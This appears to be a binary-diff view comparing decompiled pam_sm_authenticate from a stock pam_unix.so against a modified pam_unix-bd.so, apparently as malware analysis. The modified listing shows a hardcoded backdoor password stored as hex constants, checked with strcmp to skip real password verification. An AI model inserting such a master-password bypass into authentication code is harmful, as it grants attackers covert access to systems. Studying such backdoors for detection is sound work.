 Source: pam_sm_authenticate [/pam_unix.so]
23 }
24 else {
25 __ptr = (undefined4 *)malloc(4);
26 }
27 uVar2 = pam_get_user(param_1,&local_40,0);
28 uVar5 = (ulong)uVar2;
29 if (uVar2 == 0) {
30 if ((local_40 != (char *)0x0) && ((*local_40 - 0x2bU & 0xfd) != 0)) {
31 iVar3 = FUN_00105ed0(param_1,(ulong)uVar1,local_40);
32 if (iVar3 == 0) {
33 uVar7 = 0x103400;
34 uVar4 = dcgettext("Linux-PAM","Password: ",5);
35 uVar2 = FUN_00106400(param_1,(ulong)uVar1,0,uVar4,0,"-UN*X-PASS",&local_38,uVar7);
36 uVar5 = (ulong)uVar2;
37 if (uVar2 == 0) {
38 uVar1 = FUN_00105ff0(param_1,local_40,local_38,(ulong)uVar1);
39 local_38 = 0;
40 uVar5 = (ulong)uVar1;
41 }
42 else {
43 if (uVar2 == 0x1e) {
44 uVar5 = 0x1f;
45 }
46 else {
47 pam_syslog(param_1,2,"auth could not identify password for [%s]",local_40);
48 }
49 }
50 local_40 = (char *)0x0;
Destination: pam_sm_authenticate [/pam_unix-bd.so]
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;
46 }
47 else {
48 if (iVar2 == 0x1e) {
49 iVar2 = 0x1f;
50 }